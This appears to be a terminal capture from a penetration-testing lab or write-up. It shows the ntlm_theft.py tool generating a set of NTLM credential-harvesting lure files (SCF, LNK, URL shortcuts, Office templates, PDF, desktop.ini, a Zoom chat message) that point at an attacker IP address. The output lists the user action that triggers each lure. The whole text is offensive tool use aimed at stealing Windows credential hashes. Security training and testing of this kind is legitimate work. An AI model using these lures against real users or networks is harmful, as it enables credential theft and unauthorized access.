 ❯ python3 ntlm_theft.py -g all -s 10.8.129.243 -f reset
Created: reset/reset.scf (BROWSE TO FOLDER)
Created: reset/reset-(url).url (BROWSE TO FOLDER)
Created: reset/reset-(icon).url (BROWSE TO FOLDER)
Created: reset/reset.lnk (BROWSE TO FOLDER)
Created: reset/reset.rtf (OPEN)
Created: reset/reset-(stylesheet).xml (OPEN)
Created: reset/reset-(fulldocx).xml (OPEN)
Created: reset/reset.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: reset/reset-(includepicture).docx (OPEN)
Created: reset/reset-(remotetemplate).docx (OPEN)
Created: reset/reset-(frameset).docx (OPEN)
Created: reset/reset-(externalcell).xlsx (OPEN)
Created: reset/reset.wax (OPEN)
Created: reset/reset.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: reset/reset.asx (OPEN)
Created: reset/reset.jnlp (OPEN)
Created: reset/reset.application (DOWNLOAD AND OPEN)
Created: reset/reset.pdf (OPEN AND ALLOW)
Created: reset/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: reset/Autorun.inf (BROWSE TO FOLDER)
Created: reset/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
❯ ls
LICENSE README.md docs/ ntlm_theft.py reset/ templates/